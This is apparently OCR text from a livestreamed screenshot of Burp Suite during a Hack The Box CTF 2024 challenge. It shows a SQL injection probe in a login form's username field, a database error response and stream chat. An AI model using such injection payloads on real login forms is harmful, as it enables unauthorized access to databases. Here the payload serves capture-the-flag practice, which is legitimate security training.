 Burp Suite Professional v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help Hackvertor Backslash Powered Scanner
Dashboard Target Proxy Intruder Collaborator Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Reshaper Copier Hackvertor Search Settings
1 × 2 × +
Send Cancel < > Target: http://94.237.54.170:31526 HTTP/1
Request
Pretty Raw Hex Hackvertor Copy Request \n
1 POST / HTTP/1.1
2 Host: 94.237.54.170:31526
3 Content-Length: 46
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://94.237.54.170:31526
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://94.237.54.170:31526/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=admin'+ORDER+BY+1+--+-&password=test
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor Copy Response \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/3.0.1 Python/3.12.2
3 Date: Fri, 15 Mar 2024 19:34:12 GMT
4 Content-Type: application/json
5 Content-Length: 119
6 Connection: close
7
8 {
"error":{
"message":[
"1054",
"1054 (42S22): Unknown column '10' in 'order clause'",
"42S22"
],
"type":"ProgrammingError"
}
}
9
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 5
Inspector
Notes
erubius37: regularly default
rockyou did it 😂
erubius37: definitely give the
other deets — assume a good
password always
0xhun7er: and as i saw the
password.. i think "oh my god
why i guesed it"
Streamlabs: If you're an Amazon
Prime member, don't forget to
use your Prime Sub to
subscribe for free each month!
Done
Event log (3) All issues (15)
HTB: CTF 2024
Giveaway every 10 subs! 131 / 150 Total Subs